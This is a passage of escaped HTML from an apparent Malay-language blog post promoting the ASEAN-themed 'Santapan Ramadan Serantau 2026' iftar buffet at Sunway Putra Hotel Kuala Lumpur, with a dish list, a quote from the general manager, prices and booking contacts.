#ffa400;\"\u003E\u003Cb\u003EMalaysia, Thailand, Vietnam\u003C\/b\u003E\u003C\/span\u003E, sehingga ke \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETimor Leste \u003C\/b\u003E\u003C\/span\u003Edi bawah satu bumbung yang sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/s800\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/w640-h304\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai satu inisiatif kulinari merentas sempadan yang bukan sahaja mengutamakan keaslian rasa menerusi penggunaan rempah ratus asli, malah memberi peluang kepada warga kota untuk \"mengembara\" secara gastronomi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu boleh memulakan kembara rasa mereka dengan barisan pembuka selera yang segar dan aromatik seperti Kerabu Daun Teh dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMyanmar\u003C\/b\u003E\u003C\/span\u003E, Som Tam yang ikonik dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EThailand\u003C\/b\u003E\u003C\/span\u003E, serta keunikan Kilawin dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E yang pastinya membangkitkan selera sebelum beralih ke hidangan utama yang lebih berat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang dijangka menjadi tumpuan utama pengunjung adalah hidangan Ketam Bercili \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESingapura \u003C\/b\u003E\u003C\/span\u003Eyang disajikan bersama mantau goreng serta Lok Lak Daging Lembu Lada Hitam dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKemboja\u003C\/b\u003E\u003C\/span\u003E yang menjanjikan tekstur daging yang lembut dan kaya dengan aroma.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/s802\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"802\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/w638-h640\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ketinggalan, keaslian rasa serantau turut diterjemahkan melalui sajian Ayam Katok dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBrunei \u003C\/b\u003E\u003C\/span\u003Edan Bebek Bertutu dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBali \u003C\/b\u003E\u003C\/span\u003Eyang dimasak perlahan bagi memastikan setiap lapisan rempah meresap ke dalam daging.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi peminat tegar makanan laut, hotel turut menyediakan Udang Kara Selipar Masak Lemak Cili Api serta Kepala Ikan Salmon Kari Mamak yang disediakan secara langsung di stesen ‘Chef’s Special Kawah’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman berbuka puasa di sini diperkukuhkan lagi dengan kehadiran stesen masakan langsung yang mempamerkan kemahiran Chef dalam menyediakan Nasi Briyani Kambing Panggang serta pelbagai jenis sate ikonik seperti Sate Maranggi dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehangatan suasana Ramadan turut diperkasakan dengan kehadiran Sudut Rebus Asam Pedas dan Sup Tulang Berempah yang dimasak lama, sekaligus menggamit memori masakan rumah yang menjadi idaman setiap kali tibanya waktu iftar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai pelengkap kepada kembara rasa tersebut, pelbagai manisan tradisional serantau turut dihidangkan bagi memberikan kepuasan maksimum.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang menarik perhatian adalah Maja Blanca iaitu puding kelapa dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E, Laos Nam Wan yang menggabungkan nangka dan santan, serta pelbagai pilihan kuih-muih Melayu tradisional dan Kek Lapis \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/s800\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/w640-h300\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/s800\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"800\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/w640-h220\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGabungan elemen tradisional dan moden ini mencerminkan komitmen pihak hotel dalam menyediakan pengalaman yang bukan sekadar hidangan makanan, tetapi juga satu penghayatan terhadap kekayaan budaya Nusantara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Pengurus Besar Kanan Sunway Putra Hotel Kuala Lumpur, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred Yeo\u003C\/b\u003E\u003C\/span\u003E, program Santapan Ramadan Serantau ini merupakan satu perjalanan kulinari yang mencerminkan warisan dan tradisi negara-negara ASEAN.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Tahun ini, kami ingin meningkatkan pengalaman tetamu dengan gabungan masakan istimewa dan layanan mesra, agar mereka dapat menikmati Ramadan dengan penuh ketenangan, keselesaan dan keindahan makna,\" ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain hidangan bufet, hotel ini turut memperkenalkan pakej penginapan ‘\u003Cspan style=\"color: red;\"\u003EIftar \u0026amp; Indulgence Retreat\u003C\/span\u003E’ bermula \u003Cspan style=\"color: #990000;\"\u003ERM608+\u003C\/span\u003E semalam yang merangkumi penginapan, sahur, dan akses bufet Ramadan untuk dua orang dewasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=476\u0026amp;href=https%3A%2F%2Fwww.facebook.com%2Freel%2F2133457344145377%2F\u0026amp;show_text=false\u0026amp;width=267\u0026amp;t=0\" style=\"border: none; overflow: hidden;\" width=\"267\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai yang ingin merasai keunikan\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ESantapan Ramadan Serantau 2026\u003C\/span\u003E\u0026nbsp;boleh membuat tempahan awal bermula\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E5 hingga 25 Februari\u0026nbsp;\u003C\/span\u003Eini bagi menikmati harga istimewa\u0026nbsp;\u003Cspan style=\"color: #660000;\"\u003ERM144 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa untuk tarikh terpilih.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa bagi bufet ini adalah\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ERM169 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa bagi tempoh antara 2 hingga 15 Mac 2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut atau sebarang urusan tempahan, orang ramai boleh melayari laman web rasmi di\u0026nbsp;\u003Ca href=\"https:\/\/www.sunwayhotels.com\/sunway-putra\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/www.sunwayhotels.com\/sunway-putra\u003C\/span\u003E\u003C\/a\u003Eatau menghubungi talian\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E+603 4040 9888.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, pertanyaan juga boleh dibuat melalui WhatsApp di nombor\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E+6019 305 2372\u003C\/span\u003E\u0026nbsp;atau dengan menghantar e-mel ke alamat\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003Espkl.ch@sunwayhotels.com\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv 